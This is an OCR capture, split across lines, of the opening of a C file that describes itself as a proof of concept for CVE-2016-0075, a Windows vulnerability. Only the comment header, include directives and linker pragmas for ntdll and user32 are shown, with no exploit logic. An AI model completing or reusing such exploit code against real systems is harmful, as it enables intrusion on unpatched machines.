
*********************************************
 Created:	2016-11-09 14:23:09

 Filename: 	main.c

 Author:	root[at]TinySec.net

 Version	0.0.0.1

 Purpose:	poc of cve-2016-0075

*********************************************
*/
#
include
<windows.h>
#
include
<wchar.h>
#
include
<stdlib.h>
#
include
<stdio.h>
////////////////////////////////////////////
#
pragma
 comment(lib,"ntdll.lib")
#
pragma
 comment(lib,"user32.lib")
#
undef
 DbgPrint